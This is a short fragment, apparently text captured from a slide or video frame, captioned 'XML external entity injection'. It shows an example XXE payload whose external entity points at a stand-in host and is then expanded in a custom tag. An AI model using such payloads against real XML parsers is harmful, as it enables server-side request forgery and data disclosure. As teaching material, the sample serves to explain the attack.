 XML external entity injection
<!DOCTYPE ase [<!ENTITY cheese SYSTEM "http://gouda.com/gouda"]>
<customtag>&cheese;</customtag>